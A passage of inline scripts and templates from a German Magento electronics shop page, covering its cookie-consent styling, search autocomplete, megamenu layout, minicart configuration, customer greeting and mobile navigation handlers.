} %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":1,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"groupLinksColor":"#3BACDF","doneButtonColor":"#3BACDF"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }</script>
<script nonce="aTU2M2w5aXFkMWUxbjB1bnY0Z3BhYTB2MnI2M2lncWg=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                         new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":true,"isShowCartButton":true,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"_score":"Relevanz","name.sort_name":"Product Name","price_0_1":"Price","created_at.sort_created_at":"Neuheiten","best_seller":"Best Seller","top_rated":"Top bewertet","most_viewed":"Beliebtheit"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );</script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div></div>

        <div class="mst-searchautocomplete__close">&times;</div></div></script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)</span></div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="html: index.textMisspell"></span>
                        <span data-bind="html: index.textCorrected"></span></div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}"></li></ul></div></div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span></a></div></div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span></div></div></script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a></script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span></script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div></a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span></div>
                <!-- /ko --></div>
            <!-- /ko --></div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span></div></div></div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span></a></div>
        <!-- /ko --></div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div></div>
    <!-- /ko --></script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a></script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p></script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script>
require([
  'jquery',
  'Magento_Customer/js/customer-data',
  'domReady!'
], function ($, customerData) {
  'use strict';

  var customer = customerData.get('customer');
  var $menu    = $('#account-popup-menu2');
  var $greet   = $menu.find('[data-role="greeting"]');

  
  if (!$menu.length || !$greet.length) {
    return;
  }

  function safe(text) {
    return $('<div>').text(text || '').html();
  }

  function buildGreeting(firstname) {
    var now  = new Date();
    var hour = now.getHours(); 
    var prefix;

    
    if (hour >= 6 && hour < 12) {
      prefix = '☀️ Guten Morgen, ';
    
    } else if (hour >= 12 && hour < 18) {
      prefix = '👋 Guten Tag, ';
    
    } else if (hour >= 18 && hour < 24) {
      prefix = '🌙 Guten Abend, ';
    } else {
      
      prefix = '🌙 Guten Abend, ';
    }

    return prefix +'<span class="first-name-header">'+ safe(firstname) + '</span> – bereit für neue Technik?';
  }

  function render() {
    var data = customer && typeof customer === 'function' ? customer() : {};
    var rawFirst = data && data.firstname ? data.firstname : '';
    var first = String(rawFirst || '').trim();
    var hasGreeting = first.length > 0;

    if (hasGreeting) {
      $greet
        .html(buildGreeting(first))
        .prop('hidden', false);
    } else {
      $greet
        .empty()
        .prop('hidden', true);
    }
  }

  
  render();
  customer.subscribe(render);
});</script>
<script>
  require(['jquery', 'domReady!', 'Smartwave_Megamenu/js/sw_megamenu'], function($) {




    var $nav = $('.sw-megamenu[data-mega="1"]');
    if ($.fn.swMegamenu && !$nav.data('sw-init')) {
      $nav.data('sw-init', 1).swMegamenu();
    }

    var menuRoot = document.querySelector('.sw-megamenu.navigation[data-mega="1"]');
    if (!menuRoot) return;



    
    
    
    

    
    

    
    
    
    

    
    
    
    
    

    
    
    
    



    var enterEv = ('onpointerenter' in window) ? 'pointerenter' : 'mouseenter';
    var leaveEv = ('onpointerleave' in window) ? 'pointerleave' : 'mouseleave';
    var mq = window.matchMedia('(min-width: 992px)');
    var menuItems = [];
    var activeTimeout = null;
    var activeItem = null;
    var pendingItem = null;
    var isTransitioning = false;
    var cachedContainerRect = null;
    var cacheTimeout = null;

    function clearActiveStates() {
      if (activeTimeout) {
        clearTimeout(activeTimeout);
        activeTimeout = null;
      }
      if (!menuItems || !menuItems.length) {
        activeItem = null;
        pendingItem = null;
        isTransitioning = false;
        cachedContainerRect = null;
        return;
      }

      menuItems.forEach(function(item) {
        item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
        var sm = item.querySelector('.submenu');
        if (sm) sm.style.maxWidth = '';
        var a = item.querySelector('a.level-top') || item.querySelector('a');
        if (a) a.setAttribute('aria-expanded', 'false');
      });

      if (cacheTimeout) {
        clearTimeout(cacheTimeout);
        cacheTimeout = null;
      }
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
    }

    function whenSubmenusReady(cb) {
      if (menuRoot.querySelector('.submenu')) return cb();
      if ('MutationObserver' in window) {
        var obs = new MutationObserver(function() {
          if (menuRoot.querySelector('.submenu')) {
            obs.disconnect();
            cb();
          }
        });
        obs.observe(menuRoot, {
          childList: true,
          subtree: true
        });
      } else {
        var tries = 0,
          t = setInterval(function() {
            if (menuRoot.querySelector('.submenu') || ++tries >= 100) {
              clearInterval(t);
              cb();
            }
          }, 50);
      }
    }

    whenSubmenusReady(initCustomMegamenu);

    var onMediaChange = function(e) {
      if (e.matches) {
        initCustomMegamenu();
      } else {
        clearActiveStates();
      }
    };

    if (mq.addEventListener) {
      mq.addEventListener('change', onMediaChange);
    } else if (mq.addListener) {
      mq.addListener(onMediaChange);
    }

    function initCustomMegamenu() {
      if (!mq.matches) return;

      menuItems = menuRoot.querySelectorAll('li.level0.fullwidth.parent');
      if (menuRoot.dataset.customMegamenuBound === '1') return;
      menuRoot.dataset.customMegamenuBound = '1';

      activeTimeout = null;
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
      cacheTimeout = null;

      function getContainerRect(forceRefresh) {
        if (forceRefresh || !cachedContainerRect) {
          var menuContainer = menuRoot.closest('.section-item-content') || menuRoot.parentElement;
          cachedContainerRect = menuContainer.getBoundingClientRect();
          if (cacheTimeout) clearTimeout(cacheTimeout);
          cacheTimeout = setTimeout(function() {
            cachedContainerRect = null;
          }, 100);
        }
        return cachedContainerRect;
      }

      function getSubmenuRect(submenu) {
        var pd = submenu.style.display,
          pv = submenu.style.visibility;
        submenu.style.visibility = 'hidden';
        submenu.style.display = 'block';
        var rect = submenu.getBoundingClientRect();
        submenu.style.display = pd;
        submenu.style.visibility = pv;
        return rect;
      }

      function calculatePosition(item, submenu, forceRefresh) {
        var rItem = item.getBoundingClientRect();

        var containerRect = getContainerRect(forceRefresh);
        var containerLeft = containerRect.left;
        var containerRight = containerRect.right;
        var containerWidth = containerRect.width;

        var vw = window.innerWidth;

        var pad = 30;
        var maxWidthPercent = 0.85;

        if (vw >= 1600) {
          pad = 40;
          maxWidthPercent = 0.80;
        } else if (vw >= 1320) {
          pad = 30;
          maxWidthPercent = 0.85;
        } else if (vw >= 1100) {
          pad = 20;
          maxWidthPercent = 0.90;
        } else {
          pad = 15;
          maxWidthPercent = 0.95;
        }

        item.classList.remove('position-left', 'position-right', 'position-center');

        submenu.style.maxWidth = '';
        var rSub = getSubmenuRect(submenu);

        var intelligentMaxWidth = Math.floor(containerWidth * maxWidthPercent);
        var maxSubmenuWidth = containerWidth - (pad * 2);
        maxSubmenuWidth = Math.min(intelligentMaxWidth, maxSubmenuWidth);

        if (rSub.width > maxSubmenuWidth) {
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
          rSub = getSubmenuRect(submenu);
        }

        var itemCenter = rItem.left + (rItem.width / 2);
        var submenuHalfWidth = rSub.width / 2;

        var idealLeft = itemCenter - submenuHalfWidth;
        var idealRight = itemCenter + submenuHalfWidth;

        var overflowLeft = idealLeft < (containerLeft + pad);
        var overflowRight = idealRight > (containerRight - pad);

        if (overflowLeft && overflowRight) {
          item.classList.add('position-center');
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
        } else if (overflowRight) {
          item.classList.add('position-right');
        } else if (overflowLeft) {
          item.classList.add('position-left');
        } else {
          item.classList.add('position-center');
        }
      }

      function showSubmenu(item, immediate) {
        if (activeItem === item) return;

        if (isTransitioning && !immediate) {
          pendingItem = item;
          return;
        }

        if (activeTimeout) {
          clearTimeout(activeTimeout);
          activeTimeout = null;
        }

        isTransitioning = true;

        menuItems.forEach(function(mi) {
          if (mi !== item) {
            mi.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = mi.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a0 = mi.querySelector('a.level-top') || mi.querySelector('a');
            if (a0) a0.setAttribute('aria-expanded', 'false');
          }
        });

        var submenu = item.querySelector('.submenu');
        if (!submenu) {
          isTransitioning = false;
          return;
        }
        activeItem = item;
        calculatePosition(item, submenu);

        setTimeout(function() {
          if (activeItem === item) {
            item.classList.add('menu-active');
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'true');
          }
          isTransitioning = false;

          if (pendingItem && pendingItem !== activeItem) {
            var pending = pendingItem;
            pendingItem = null;
            showSubmenu(pending, true);
          }
        }, immediate ? 0 : 50);
      }

      function hideSubmenu(item, delay) {
        if (delay === void 0) delay = 100;
        if (activeTimeout) clearTimeout(activeTimeout);
        activeTimeout = setTimeout(function() {
          if (activeItem === item) {
            item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = item.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'false');
            activeItem = null;
          }
          isTransitioning = false;
          pendingItem = null;
          activeTimeout = null;
        }, delay);
      }

      menuItems.forEach(function(item) {
        var submenu = item.querySelector('.submenu');
        if (!submenu) return;
        if (item.dataset.customBound === '1') return;
        item.dataset.customBound = '1';

        var link = item.querySelector('a.level-top') || item.querySelector('a');
        if (link) {
          link.setAttribute('aria-haspopup', 'true');
          link.setAttribute('aria-expanded', 'false');
        }

        var isHovering = false,
          itemTimeout = null,
          showTimeout = null;

        item.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }

          if (showTimeout) clearTimeout(showTimeout);
          showTimeout = setTimeout(function() {
            if (isHovering) showSubmenu(item);
            showTimeout = null;
          }, 150);
        }, {
          passive: true
        });

        item.addEventListener(leaveEv, function() {
          isHovering = false;
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
          itemTimeout = setTimeout(function() {
            if (!isHovering) hideSubmenu(item);
          }, 100);
        }, {
          passive: true
        });

        submenu.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }
          if (activeTimeout) {
            clearTimeout(activeTimeout);
            activeTimeout = null;
          }
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
        }, {
          passive: true
        });

        submenu.addEventListener(leaveEv, function() {
          isHovering = false;
          hideSubmenu(item, 100);
        }, {
          passive: true
        });

        item.addEventListener('focusin', function() {
          showSubmenu(item, true);
        }, {
          passive: true
        });
        item.addEventListener('focusout', function(e) {
          if (!item.contains(e.relatedTarget)) hideSubmenu(item, 100);
        }, {
          passive: true
        });
      });

      var resizeId, scrollId;

      window.addEventListener('resize', function() {
        cachedContainerRect = null;
        if (resizeId) cancelAnimationFrame(resizeId);
        resizeId = requestAnimationFrame(function() {
          if (activeItem) {
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      });

      var lastScrollTime = 0;
      window.addEventListener('scroll', function() {
        var now = Date.now();
        if (now - lastScrollTime < 100) return;
        lastScrollTime = now;

        if (scrollId) cancelAnimationFrame(scrollId);
        scrollId = requestAnimationFrame(function() {
          if (activeItem) {
            cachedContainerRect = null;
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      }, {
        passive: true
      });

      document.addEventListener('click', function(e) {
        if (!e.target.closest('.sw-megamenu.navigation')) clearActiveStates();
      }, {
        passive: true
      });

      document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') clearActiveStates();
      });
    }
  });</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.toneart-shop.de/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.toneart-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toneart-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toneart-shop.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","3","5"],"customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toneart-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769913440}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":true,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Swissup_Ajaxpro\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0}}}}}}},"config":{"override_minicart":true}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1769820658\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script>
require(['jquery', 'domReady!'], function ($) {
  'use strict';

  var $panel   = $('.page-header .header.panel');
  var $trigger = $('.account-menu-open');

  if ($trigger.length && $panel.length) {
    $trigger.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $panel.toggleClass('active');
    });

    $(document).on('click', function (e) {
      var $t = $(e.target);
      var clickedOutside =
        !$panel.is($t) && $panel.has($t).length === 0 &&
        !$trigger.is($t) && $trigger.has($t).length === 0;

      if (clickedOutside) {
        $panel.removeClass('active');
      }
    });

    $(document).on('keydown', function (e) {
      if (e.key === 'Escape') {
        $panel.removeClass('active');
      }
    });
  }

  $('footer.page-footer').attr('id', 'page-footer');

  var $gt = $('.gtranslate_wrapper-outer');
  if ($gt.length) {
    var removed = localStorage.getItem('div3_removed') === 'true';
    $gt.toggle(!removed);
    $gt.on('click', '.cross', function () {
      $gt.remove();
      localStorage.setItem('div3_removed', 'true');
    });
  }

  if (window.matchMedia('(max-width: 768px)').matches) {
    document.querySelectorAll('em.menu-thumb-icon').forEach(function (el) {
      var classes = el.className.split(/\s+/);
      var valid = [];
      var emojis = [];
      classes.forEach(function (cls) {
        if (cls === 'menu-thumb-icon') {
          valid.push(cls);
        } else if (/^[a-zA-Z0-9\-_]+$/.test(cls)) {
          valid.push(cls);
        } else {
          emojis.push(cls);
        }
      });
      el.className = valid.join(' ');
      if (emojis.length) {
        el.textContent = emojis.join(' ');
      }
    });
  }

  var $btn  = $('#account-menu-trigger');
  var $menu = $('#account-popup-menu');

  if ($btn.length && $menu.length) {
    $btn.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $menu.toggleClass('is-hidden');
      var hidden = $menu.hasClass('is-hidden');
      $btn.attr('aria-expanded', !hidden);
      $menu.attr('aria-hidden', hidden);
    });

    $(document).on('click', function (e) {
      if (!$(e.target).closest($btn).length && !$(e.target).closest($menu).length) {
        $menu.addClass('is-hidden').attr('aria-hidden', true);
        $btn.attr('aria-expanded', false);
      }
    });
  }
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    const toggleButton = document.getElementById('theme-toggle');
    const body = document.body;
    const savedTheme = localStorage.getItem('theme');
    if (savedTheme) {
        body.classList.add(savedTheme);
    }

    toggleButton.addEventListener('click', () => {
        if (body.classList.contains('light-mode')) {
            body.classList.remove('light-mode');
            localStorage.setItem('theme', '');
        } else {
            body.classList.add('light-mode');
            localStorage.setItem('theme', 'light-mode');
        }
    });</script>
<script type="text/javascript">
    require(['jquery'], function($) {
        $(document).ready(function() {
            $('body').addClass('page-load-successfully');
        });
    });</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelector(".loading-spinner").style.display = 'none';
        
        var isMobile = window.innerWidth <= 768 || 'ontouchstart' in window;


let dragStartX = 0;
let dragStartY = 0;
let isDragging = false;
const dragThreshold = 10;

document.addEventListener('mousedown', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        dragStartX = e.pageX;
        dragStartY = e.pageY;
        isDragging = false;
    }
});

document.addEventListener('mousemove', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        const dx = Math.abs(e.pageX - dragStartX);
        const dy = Math.abs(e.pageY - dragStartY);
        if (dx > dragThreshold || dy > dragThreshold) {
            isDragging = true;
        }
    }
});

document.addEventListener('click', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list') && isDragging) {
        e.stopImmediatePropagation(); 
        e.preventDefault();
        isDragging = false;
        return false;
    }
}, true); 


        
        function removeOldClickListeners(selector) {
            document.querySelectorAll(selector).forEach(function(element) {
                const oldElement = element.cloneNode(true); 
                element.parentNode.replaceChild(oldElement, element); 
            });
        }

        if (isMobile) {
            
            removeOldClickListeners('.catalog-category-view .MagicToolboxContainer a');

            
            document.querySelectorAll('.catalog-category-view .MagicToolboxContainer a').forEach(function(link) {
                link.addEventListener('click', function(event) {
                    
                    event.preventDefault();

                    
                    var linkHref = link.getAttribute('data-link') || link.href;

                    
                    if (linkHref) {
                        showSpinner();
                        window.location.href = linkHref;
                    }
                });
            });
        }

        
        document.querySelectorAll('a').forEach(function(link) {
            link.addEventListener('click', function(event) {
                var currentUrl = window.location.href;
                var linkHref = link.href || link.getAttribute('data-link');

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('#') && !(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete"))) {
                    return; 
                }

                if (link.classList.contains('showcart') || link.classList.contains('mt-thumb-switcher')) {
                    return; 
                }
                
                if (link.classList.contains('qty-inc') || link.classList.contains('qty-dec')) {
                    return; 
                }

                if (link.closest('.product.media') && link.classList.contains('MagicZoom')) {
                    return; 
                }

                if (link.closest('.cssbuttons-io-button a')) {
                    return; 
                }

                if (link.getAttribute('target') === '_blank') {
                    return; 
                }

                if (link.closest('.product-info-main .product-reviews-summary .reviews-actions')) {
                    return; 
                }

